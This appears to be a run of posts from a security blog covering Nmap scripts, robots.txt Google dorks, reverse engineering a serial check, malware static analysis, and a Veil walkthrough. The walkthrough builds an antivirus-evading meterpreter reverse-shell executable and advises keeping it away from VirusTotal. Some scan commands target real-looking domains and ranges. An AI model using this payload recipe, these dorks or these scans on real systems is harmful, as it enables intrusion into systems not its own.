          When we have finished testing the malware, we need to recover the fresh screenshot of our operating system again. We are going to use the following commands.
          vboxmanage controlvm "Cuckoo Sandbox" poweroff
          vboxmanage snapshot "Cuckoo Sandbox" restorecurrent
          vboxheadless --startvm "Cuckoo Sandbox"

          References:
          Santi's Labs
          Precisionsec
          Cuckoosandbox
          Virtualbox
          Virustotal


          Using robots.txt to locate your targets

          $
          0
          0
          As you know, the majority of the webmasters upload a file called robots.txt to their servers in order to give instructions to the crawlers like Google, Yahoo, Bing... about what pages mustn't be indexed.

          Example: http://behindthefirewalls.blogspot.com.es/robots.txt

          Why does the webmaster want to hide some URLs? One of the first things the hackers can do is check these files. Hackers can get a lot of valuable information trying to locate the data, scripts... that the webmaster wants to keep hiding...

          Sometimes Google indexes the robots.txt,  giving hackers the oportunity to locate words in this file through Google searches.

          For example, if a hacker wants to locate phpMyAdmin installations, he could use the robots.txt files indexed in Google to locate them and then try to exploit them.

          inurl:.com/robots.txt- + "Disallow: /phpmyadmin/ "


          The hackers could locate Wordpress installations...

          inurl:".com/robots.txt" + "Disallow: /wp-admin/


          The hackers could locate Drupal installations...
           
          inurl:".com/robots.txt" + "Disallow: ?q=admin"


          The hackers could locate Joomla installations...

          inurl:"/robots.txt" + "Disallow: joomla"


          The hackers could locate Plesk Statistics installations...

          inurl:"/robots.txt" + "Disallow:  plesk-stat"


          The hackers could locate Tinymce installations in order to try to get information about the plugins installed on these servers and then try to exploit them...

          inurl:".com/robots.txt" + "Disallow: tinymce"


           Is someone trying to hide their password? Oh my god...

          inurl:"/robots.txt" + "Disallow: passwords.txt"


          You should be careful when you are writing your robots.txt because if someone checks it or someone with imagination searches on Google with this types of queries,  you could be a hacker's target...


          Free Security books for Dummies, DDOS, NGFW, IPS and more... UPDATED

          $
          0
          0
          Currently, we can check that many manufacturers of security appliances are writing books "for dummies".  You can get them for free and you can download them in this post.

          Notice these books are free because they want to sell you their products, obviously... But many of them are really interesting because they show you how working the Next Generation Firewalls, how the Modern Malware is evolutioning, how we can avoid attacks like Distributed Denials of Firewalls, etc...

          I've created a recopilation of many of them...

          Click on the pictures to download the books.  If some links are broken, please tell me.

          Definitive Guide to Next-Generation Threat Protection FireEye


          Intrusion Prevention Systems For Dummies Sourcefire


          Oficial link


          Modern Malware for Dummies by PaloAlto Networks


          Oficial link


          Next Generation Firewalls for Dummies by Palo Alto  Networks


          Oficial link


          UTM for Dummies by Fortinet


          DDOS for dummies by Corero


          Oficial link


          Network Security in Virtualized Data Centers by PaloAlto Networks


          Oficial link

          Nmap 6.40 released: How to install and some examples using scripts.

          $
          0
          0
          As you know Nmap is a free security scanner. It is an open source project and it can be installed in the majority of the operating systems like Redhat Linux, Microsoft Windows, UNIX, FreeBSD, etc...

          Some days ago, Fyodor published here that a new Nmap version has been released. The most important changes of Nmap 6.40 since 6.25 are:

          • Added 91 new fingerprints bringing the new to 4.118.
          • Their signatures have been increased from 273 to 8.979.
          • The tool stills detect 897 popular protocols like http, ssh, smpt, snmp, imap, pop3 or another not too popular like gopher-proxy, airdroid, enemyterritory...
          • Some IPv6 OS fingerprints added.
          • [Nsock] Added initial proxy support to Nsock.
          • Added 14 NSE scripts with a total 446.
          • Now we have the option to mix IPv4 range notation with CIDR netmasks. For example 192.168-1.4-100,200.7/24
          • Timeout script-args are now standardized to use the timespec (30s, 900ms, 20h, etc.)
          • [Ncat] Added --lua-exec. This feature allows us to run Lua scripts with Ncat.
          • ...

          In my opinion, Nmap is the best network security scanner. Their scripts are really useful and it's a great news to hear about they have released 14 new ones. 

          These are the last scripts released:
          • hostmap-ip2hosts
          • http-adobe-coldfusion-apsa1301
          • http-coldfusion-subzero
          • http-comments-displayer
          • http-fileupload-exploiter
          • http-phpmyadmin-dir-traversal
          • http-stored-xss
          • http-vuln-cve2013-0156
          • ike-version
          • murmur-version
          • mysql-enum
          • teamspeak2-version
          • ventrilo-info


          You can install this version with the commands below:
          wget http://nmap.org/dist/nmap-6.40.tar.bz2
          bzip2 -cd nmap-6.40.tar.bz2 | tar xvf -
          cd nmap-6.40
          ./configure
          make
          sudo make install

          You can check out if you are running the last version with this command:
          jnieto@behindthefirewalls.com:~/nmap-6.40/scripts$ nmap -V
          Nmap version 6.40 ( http://nmap.org )
          Platform: x86_64-unknown-linux-gnu
          Compiled with: nmap-liblua-5.2.2 openssl-1.0.1c libpcre-8.31 nmap-libpcap-1.2.1 nmap-libdnet-1.12 ipv6
          Compiled without:
          Available nsock engines: epoll poll select

          Now, I'm going to show you some examples in order to work with some interesting scripts.

          The hostmap-ip2hosts.nse script is really useful. We can get all domain names behind the same IP.
          nmap --script hostmap-ip2hosts.nse -sn -Pn behindthefirewalls.com


          With the hostmap-robtex we can get the same information we got before but now using Robtex.com. I talked about this website in the post: Finding All Websites Hosted Behind same IP
          nmap --script=hostmap-robtex.nse -sn -Pn linkedin.com


          With the command below, you can get all user registered in the majority of the Drupal installations, even the drupal.org site. As I wrote some months ago in Stealing Drupal Users we can get the Drupal users using the web browser... Thanks to Nmap we can automate this process.

          Drupal does not recognize this problem as a vulnerability. They know it is easier to make a brute force login if a hacker knows the users...
          nmap --script=http-drupal-enum-users drupal.org -p 80,443 -Pn


          With the next scripts, we can detect if some organization has installed a Web Application Firewall (WAF) in his infrastructure.
          nmap --script=http-waf-detect.nse www.toyota.jp -p 80 -Pn


          With the whois.nse script, we can get the contact details and the network range of a certain company.
          nmap --script=whois.nse www.facebook.com -p 80 -Pn


          With smb-check-vulns.nse you can check for these vulnerabilities in your private network:
          • MS08-067, a Windows RPC vulnerability.
          • Conficker, an infection by the Conficker worm.
          • Unnamed regsvc DoS, a denial-of-service vulnerability I accidentally found in Windows 2000.
          • SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497).
          • MS06-025, a Windows Ras RPC service vulnerabilityMS07-029, a Windows Dns Server RPC service vulnerability.
          sudo nmap -sU -sS --script smb-check-vulns.nse --script-args=unsafe=1 -p U:137,T:139 161.111.80.0/24


          Also, Nmap has a lot of scripts in order to detect computers with some weakness in our network. You can try with some of these.

          • afp-path-vuln.nse
          • ftp-vuln-cve2010-4221.nse
          • http-huawei-hg5xx-vuln.nse
          • http-iis-webdav-vuln.nse
          • http-vmware-path-vuln.nse
          • http-vuln-cve2009-3960.nse
          • http-vuln-cve2010-0738.nse
          • http-vuln-cve2010-2861.nse
          • http-vuln-cve2011-3192.nse
          • http-vuln-cve2011-3368.nse
          • http-vuln-cve2012-1823.nse
          • http-vuln-cve2013-0156.nse
          • mysql-vuln-cve2012-2122.nse
          • rdp-vuln-ms12-020.nse
          • rmi-vuln-classloader.nse
          • samba-vuln-cve-2012-1182.nse
          • smb-check-vulns.nse
          • smb-vuln-ms10-054.nse
          • smb-vuln-ms10-061.nse
          • smtp-vuln-cve2010-4344.nse
          • smtp-vuln-cve2011-1720.nse
          • smtp-vuln-cve2011-1764.nse


          How to Bypass an Antivirus using Veil on Kali Linux

          $
          0
          0
          Veil is a awesome tool developed by Chris Truncer@ChrisTruncer, Mike Wright @TheMightyShiv and The Grayhound @the_grayhound specifically designed for Kali Linux which has the goal of:

          • Bypass common AV solutions used.
          • Get the payloads from Metasploit framework, and get the new ones in the future Metasploit releases.
          • Try to create each payload as random as possible.

          Some days ago Veil v2.0.4 was Released. I'm want to talk about it and give some examples about how to bypass severals anti-virus.

          The main changes in this version is:

          • x64 compatibility – They have updated their setup script in order to make Veil compatible with both x86 and x64 versions.
          • Update Feature – Now Veil has an update function. Now we can update Veil either the command line or menu.

          There are tutorials available at http://www.veil-evasion.com The framework can be downloaded from Chris' github at https://github.com/ChrisTruncer/Veil/ or at https://github.com/ChrisTruncer/Veil/archive/master.zip.

          If you want to install Veil in your own environment you can use the commands below:
          wget https://github.com/ChrisTruncer/Veil/archive/master.zip
          unzip master.zip
          cd Veil-master/setup
          cd ..
          ./setup.sh

          If you want to work with Kali Linux, with the commands below it will be enough.
          apt-get update
          apt-get install veil 

          I had a  bad experience with the second option and I prefer to install Veil with the first one using "setup.sh" script.

          The veil's developers don't want to submit any payload to www.virustotal.com to avoid distribution to the anti-virus vendors. There are an alternative: vscan.novirusthanks.org. That site scan the suspicious files for malware detection and offer us the option below: "Do not distribute the sample".


          When Veil is recently installed, just run it with the command below:
          ./Veil


          By default in Kali Linux, we can see 18 payloads ready to be used. Now we can type "use".



          Here, Veil offers us more information about the payloads. In this case I chose python/b64VirtualAlloc typing "18"


          When our payload is loaded type "generate". You can set some specifics options, but in this post, we are going to try the default options.




          Now we are going to select msfvenom typing "1"


          After that we need to type some details:

          • Enter metasploit payload: "windows/meterpreter/reverse_tcp"
          • Enter value for 'LHOST', [tab] for local IP: "192.168.69.69"
          • Enter value for 'LPORT': "443"

          Then it's necessary to wait while the shellcode is been generated.


          You need to press enter and then Veil requests us the name of our payload. In this case "undetectable"


          We are going to use Pyinstaller. It will create a .exe installable. For this, we are going to type "1"


          In the end, we can get our executable at "/root/Veil-master/output/compiled/"



          Now, we have our executable and we are going to submit it to vscan.novirusthanks.org. Please, remember to check "Do not distribute the sample". If you choose to don't check this options or you decide to submit the executable to www.virustotal.com your file will be investigated and maybe it will be recognized by some anti-virus vendors.


          You can see in the picture below any of the anti-virus vendors have detected our file as malicious. We have got a rate detection of 0%!!!!


          If you prefer to use the CLI instead of a menu, you can generate the same payload we have just created with the command below.

          ./Veil.py -l python -p b64VirtualAlloc -o undetectable --msfpayload windows/meterpreter/reverse_tcp --msfoptions LHOST=192.168.69.69 LPORT=443


          GoLismero, a new hacking tool for pentesting projects

          $
          0
          0
          GoLismero is an open source framework for web auditing which has been recently presented at AppSec EU de OWAP  en Hamburgo. It has been developed by Daniel Garcia Garcia a.k.a cr0hn (@ggdaniel) and Mario Vilas (@Mario_Vilas).


          This tool allows you to map a web application and detect vulnerabilities of it.

          Also you can manage a lot of security tools like OpenVas, Nikto, DNS recon, robot analyzer... and take their results merged in a single report automatically.

          GoLismero has been tested on Windows, Linux, BSD and OS X and it doesn’t have library dependencies, you only need to have Python 2.7.5 installed.

          It's really easy to install. Just execute the command below in your Linux machine.
          git clone https://github.com/golismero/golismero.git

          Also, this project has created a GoLismero VM (based in Kali Linux). You can download here: http://golismero-project.com/downloads/kali-golismero.ova

          This VirtualBox Machine includes:

          • OpenVAS installations pre-configured.
          • VirtualBox tools.
          • GoLismero updater.
          • GoLismero stable and develop version.


          We have a lot of options to set in order to run GoLismero. Have a look at the picture below. If you want more information about an option, just type this command.
          python golismero.py --help

          Like the one mentioned above, GoLismero can manage some well known applications like Nikto. With the command below, we can see all the plugins available to use.
          python golismero.py --plugin-list

          Here, I'm going to describe all plugins included with this tool.

          -= Import plugins =-
          • csv:  Import the results of a Nikto scan in CSV format.
          • xml:  Import the results of an OpenVAS scan.

          -= Recon plugins =-
          • default_error_page:  Identifies default error pages for most commonly used web servers.
          • dns_analyzer:  Tries to find hidden subdomains by enumerating them using the DNS protocol.
          • dns_subdomains_bruteforcer:  Tries to find hidden subdomains by brute force.
          • dns_zone_transfer:  Tries to make a DNS zone transfer.
          • fingerprint_os:  Fingerprinter of server operating systems.
          • fingerprint_web:  Fingerprinter of web servers.
          • robots:  Analyzes robots.txt files and extracts their links.
          • spider:  Web spider plugin. Without it, GoLismero can't crawl web sites.
          • suspicious_url:  Flags suspicious words in URLs.
          • theharvester:  Integration with theHarvester (https://code.google.com/p/theharvester/).

          -= Scan plugins =-
          • brute_directories:  Tries to discover hidden folders by brute force:  www.site.com/folder/ -> www.site.com/folder2 www.site.com/folder3 ...
          • brute_extensions:  Tries to discover hidden files by brute force:  www.site.com/index.php -> www.site.com/index.php.old
          • brute_permutations:  Tries to discover hidden files by bruteforcing the extension:  www.site.com/index.php -> www.site.com/index.php2
          • brute_predictables:  Tries to discover hidden files at predictable locations. For example: (Apache) www.site.com/error_log
          • brute_prefixes:  Tries to discover hidden files by bruteforcing prefixes:  www.site.com/index.php -> www.site.com/~index.php
          • brute_suffixes:  Tries to discover hidden files by bruteforcing suffixes:  www.site.com/index.php -> www.site.com/index2.php
          • nikto:  Run the Nikto scanner and import the results.
          • openvas:  Run the OpenVAS scanner and import the results

          -= Report plugins =-
          • html:  Plugin to generate HTML reports.
          • text:  Creates text reports in files or on screen.

          -= UI plugins =-
          • console:  Console user interface.
          • disabled:  Empty user interface.

          Also you can create your own plugins. You can obtain more information about its plugin's API here.

          If you want to know more details about some plugins you can get it typing --plugin-info plugin_name. Have a look at the commands and pictures below:
          python golismero.py --plugin-info openvas
          If you would like to integrate GoLismero with OpenVAS you should set the correct IP, port, user and password of your OpenVAS installation.

          python golismero.py --plugin-info nikto

          After this brief introduction of the GoLismero's details, I want to show you an example of how to work with this tool.

          First of all,  take care with this tool. If you launch it with the default options, the tool begins to search other subdomains and try to attack them. You might want to audit all your infraestructure and if it's your goal, that is ok, if not, use the "--forbid-subdomains"option.

          Ok. Let's go.
          sudo python golismero.py -d theharvester,openvas,dns* --forbid-subdomains --audit-name MyProject -o MyProject.html www.example.es

          Details about this command:

          • With "-d" option, we are telling to GoLismero that we don't want to use theharvester, openvas and the rest of plugins which begin with "dns".
          • With "--forbid-subdomains" we avoid attacking other subdomains. We are going to focus in only one target.
          • With "--audit-name MyProject" we are going to save the results in a database named MyProject.db.
          • With "-o MyProject.html" we are going to generate a HTML report.

          Note: If you want to set which plugins you want use instead of which plugins you don't want to use, you can use "-e" option.


          Then, you only need to wait until the scan is finished. Depending on the website you are auditing or the command you have typed, you need to wait more or less time. Be warned, getting the report can take some time, so, I recommend launching the scans, then doing something else like having a relaxing cup of coffee while the scan is working ... ;)

          When the scan is finished, just open the HTML report with your favourite web browser.


          We can see the details of the report filtered by Vulnerability...


          ... or filtered by resource.


          The picture below shows us a vulnerability found on the web site we have just audited.


          In my opinion GoLismero is a great tool which is currently growing.

          The next features of GoLismero will be:
          • Integration with Nmap, SQLMap, Metasploit and many other tools.
          • Web UI.
          • Export results in PDF format.


          How to get the serial number of a program with OllyDbg

          $
          0
          0
          This post has the goal to show you some reversing techniques in order to get the the serial number of a certain program. This post is focused on beginners (with some knowledge in reversing) who want to get their first knowledge in this field.

          We are going to work with OllyDbg v1.10. You can download this awesome tool from here: OllyDbg v1.10.


          Some months ago, I participated in something like a "Hacker Competition". One of the tests consisted of getting the serial key of a simple program. The organizer sent me an executable called reversing_test.exe. You can see its details in the picture below.



          The first thing I usually do in these cases is to check if the executable is compressed or not. Some programs pack some of their codes in order to limit our attempt to statically analyze it. To achieve this purpose we are going to use PeID. In the picture below you can see that the program does not detect any compression "Nothing found *". If the file were compressed with UPX for example, the program would advise us about it and we could uncompress it with this tool.


          If we click on the "EP Section" bottom, we will see some executable's details.


          We can see the R. Size (Raw Size) "400" and the V.Size (Virtual Size) "350" are similar in ".text" . The .text section contains the instructions that the CPU executes and it should be the only section that includes the code. If some day you detect that the R.Size is "0" and the V.Size is "1000" for example, it would be an indicator that the executable is compressed because in the disk it does not have any size (it is packed) and in the memory it has a size (it is unpacked itself).


          Now we have the assurance that the file has not been compressed. This is one of the first steps in a static analysis. We are going to make a dynamic analysis with OllyDbg but I want to know if the developer has made an effort in order to try to hide some code. Notice if the executable is packed then we are not going to be able to read a lot of strings within the file. It is possible I will talk about that in future posts...


          The next step would be to run the program by double clicking on the executable. After that, we can see that a MS-DOS window is launched and the program requires us to type the serial number. We type a sentence in order to check the program's behavior.


          We have not figured out the serial number... It seems logical...



          Now, we are going to run OllyDbg. It does not need installation, just download it and uncompress it. When OllyDbg is opened, just load the executable clicking on File -> Open.


          Now we can see the binary code. Don't worry, remember this post is focused on beginners. We are going to click on the play button in order to run the executable just loaded in our debugger and check the file behaviour.



          The program has started and we can see the firsts strings like "Press ENTER to finish"...

          (Please, click on the picture to see the entire details)


          But... Something happens... The program doesn't require us to type the serial number like it occurs when we open the application without using a debugger... It's really strange... It's like the program knows about our intentions and it is closed by itself when we try to run it with a debugger tool...



          If we reload the file again on OllyDbg, one line of the code draws our attention... The program is calling to the "IsDebuggerPresent" API.


          If we seek this API on Microsoft we can see that "This function allows an application to determine whether or not it is being debugged, so that it can modify its behavior".


          Ok, the program is closed when it is open within a debugger. There are many options to avoid being detected by this technique... To achieve this purpose we are going to use the "Hide Debugger 1.2.4" plugin. Just download it and uncompress the DLL in the same OllyDbg's folder.


          It is necessary to restart OllyDbg in order to work with this plugin. If you click on Plugins tab you can see Hide Debugger plugin. You don't need to do anything else.



          We have just installed the plugin to avoid being detected and now, we are going to load and play the executable again. Now the program requires typing the serial number. Great news...


          We are going to type a sentence which will be easily recognizable.


          If we come back to OllyDbg we can see our sentence in the Arg1.

          (Please, click on the picture to see the entire details)



          If we continue looking for this sentence through the code we can locate the code below. We can see the String2="28939387", the String1="I'm going to looking for this sentence in OllyDbg now..." and the API call CompareStringA.

          We can figure out that the executable is comparing these strings to each other in order for you to check if both have the same value. We can suppose that the string "28939387" is serial number.

          (Please, click on the picture to see the entire details)


          OllyDbg offers us to copy the value of this line by left clicking on the line we are interested in.


          Then, we are going to paste the line's value to the notepad and then, we are going to copy only the "String2" value: 28939387.


          In the end, we just need to try paste the value just copied in our program and... Well!!! We have obtained the serial number of our program!!!


          This post could be applied to many of the simple programs which have a keygen integrated but it is needed to have more knowledge if you want to crack more complex programs.


          Do you know all the Virustotal features?
          $
          0
          0
          Virustotal is a free online service that analyzes files and URLs in order to detect viruses, worms, trojans and other kinds of malware using a lot of anti-virus engines and website scanners.

          Currently, when you upload a file in order to check out if it could be malicious, Virustotal compare it with the anti-virus signatures of the security vendors below:

          Agnitum, AhnLab-V3, AntiVir, Antiy-AVL, Avast, AVG, Baidu-International, BitDefender, Bkav, ByteHero, CAT-QuickHeal, ClamAV, Commtouch, Comodo, DrWeb, Emsisoft, ESET-NOD32, F-Prot, F-Secure, Fortinet, GData, Ikarus, Jiangmin, K7AntiVirus, K7GW, Kaspersky, Kingsoft, Malwarebytes, McAfee, McAfee-GW-Edition, Microsoft, MicroWorld-eScan, NANO-Antivirus, Norman, nProtect, Panda, PCTools, Rising, Sophos, SUPERAntiSpyware, Symantec, TheHacker, TotalDefense, TrendMicro, TrendMicro-HouseCall, VBA32, VIPRE, ViRobot.

          In my opinion, the only bad thing about this service is that Virustotal doesn't give us the option of not sharing the sample with the anti-virus vendors. If you are developing your own malware (I hope you don't do that) or you are researching a new sample and you upload it to Virustotal, you are sharing your files with the anti-virus companies and you will lose exclusivity.

          I know the majority of yours have worked with Virustotal but... Do you know all its features?

          Here, I'm going to show you the majority of Virustotal features and some tricks.

          How to work with Virustotal:


              • Also, if you open VirusTotal Uploader from Start -> All programs -> VirusTotal Uploader 2.0 you will be able to select a process running in your computer and upload to Virustotal in order to check if it is a malicious process or not.


                • Also, with VTzilla, Virustotal install a toolbar in your Firefox browser. Here you can look for viruses, hashes or scan the site you are currently visiting. 


                • Virustotal app for mobile. With this tool, you can detect if the applications installed in your mobile are detected by some anti-virus. You only need to install it and just open it.


                • Email: Sending an email to scan@virustotal.com with the suspicious file attached to the email. You should write "SCAN" in the subject field if you want to receive the results in plain text. If you want to receive the result in XML format, you should write SCAN+XML in the subject field.(Maximum file size: 32M)


                • Public API: You can upload files to Virustotal without the necessity of using the web browser. It allows you to build your own scripts to work with Virustotal automatically. Nmap has a script that helps you to look for a hash in the Virustotal database from the command line interface but first of all, you need to obtain your API key. To get it, you need to register at the Virustotal website. You can see the key in your user profile. Remember this service mustn't be used for commercial products or services purposes.


                nmap --script http-virustotal --script-args='apikey="key",checksum="275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f"'


                Virustotal offers us other valuable information. In the "File Detail" section you can see the file's details below:

                • PE signature block.
                • PE header basic information.
                • PE sections.
                • PE imports.
                • Number of PE resources by type.
                • Number of PE resources by language.
                • ExifTool file metadata.

                I don't want to dig into this information in this post because in future posts I'm going to talk about the basics steps to start with how to analyze the malware behaviour.


                Static analysis of a packed malware sample with Cuckoo Part1

                $
                0
                0
                Currently, I am really interested in the malware behavior. I think is essential to learn how the malware is evolving if we want to fight with this pest...

                In this post I am going to talk about some steps to make a Basic Static Analysis of a malware sample. Also we will see some techniques used by malware developers in order to try to hide their malicious activities to the anti-virus systems and to the malware analyst's tasks.

                We can use tools like Dependency Walker, PEview, PEBrowse Professional, PE Header Summary to achieve our goal but in this post we will use Cuckoo Sandbox.

                Cuckoo Sandbox offers us more features than  the ones offered by the tools mentioned above like Behavioral Analysis, Network Analysis...

                You have two options, install Cuckoo in your computer or use the online free version here https://malwr.com/. If you choose the second option, I recommend you to be registered in their website because you will get more details about your malware like getting traffic captures...

                Ok. Let's go. I have submited the sample to the Cuckoo website. You can see the report here. If someone wants the sample, just let me know... It is called sexe-online.exe.

                Remember in this post I going to talk only about the Static Analysis. For this, we will go to this section in the report above.

                First of all, we can see that this file has been recognized by the majority of the anti-virus systems...


                Now we need to go to the Static Analysis section. Here we can see that this file has three sections: UPX0, UPX1 and .rsc.


                We can check that this file has been compressed with UPX. You can see the file has no size in the disk (RAW DATA = 0x00000000) but it has size in memory when it is uncompressed by itself (VIRTUAL ADDRESS = 0X00001000).

                Part of the malware's code is packed in order to obfuscate it. It makes difficult to be detected and analyzed.

                If we go to the "Strings" section, we can not see a lot readable strings...


                If we go back to the Static Analysis section, we can see few Imports because the file is packed. The few imports that we can see are related with packed code like LoadLibrary and GetProcAddress which allow a program to access any function in any library on the system.


                If the sample is packed, we can not get valuable information, for this we will unpack the file in order to get access to all the imports in order to be able of analyzing its behaviour. We can download here the UPX program to uncompress it.

                I usually work with Linux. With the command below you can unpack the file and export it to a new one.


                The executable called sexe-online_uncompress.exe has just unpacked. We submit it to Cuckoo again and we will see how we get more details about it.

                You can see the report of the unpacked sample here.

                Now, the uncompressed file has commonly PE sections:

                • .text: This section should be contain the program's code.
                • .rdata: The .rdata section contains the imports an export information.
                • .data: This section contains the programs global data.
                • .rsrc: This sections usually contains the resources needed by the executable like images, icons...


                If we go to the the static analysis section we can see that now we can see a lot of imports more...


                With these imports we can figure out what the malware sample does... Just clicking on the import name, we will be redirected to the the Microsoft Developer Network where we can find useful information...

                You can continue reading about this Basic Static Analysis example in the next post which will be published in a few days where we are going to try of figure out what the malware activity is.


                Continue reading here: Static analysis of a packed malware sample with Cuckoo Part2


                Static analysis of a packed malware sample with Cuckoo Part2

                $
                0
                0
                If you have not read the previous post of this topic, you can see it here: Static analysis of a packed malware sample with Cuckoo Part1

                In the second post on this topic, I am going to talk about how to research some imports that we have got, to try to figure out what the malware does. Notice it is really difficult to know what the program exactly does by only performing only a basic static analysis, but it offers us a real insight into its goal.

                To see the imports that I am going to talk about, you can visit the Cuckoo's report of the unpacked sample here and go to the Static Analysis section.

                Library KERNEL32.DLL

                We can see an import called CreateProcessW which it is able to create new processes.

                The VirtualAllocEx,WriteProcessMemory imports would be a hint of it will lead with some form of process injection.
                 
                A lot of API related with file management can be seen. This program can read, write, create files...


                With FindFirstFileW, FindNextFileW API the program searches in the filesystem and copies files. 

                IsDebuggerPresent This API detects if the program is being debugged and if it is, it can change its behaviour... It is common to find this API in malware samples... With this technique the malware developers are trying to make the malware analyst’s task more difficult.

                Library ADVAPI32.dll

                Here we can see that the program call to the functions below in order to create, edit or remove register keys:


                COMCTL32.dll and GDI32

                These imports are related to the use of images...

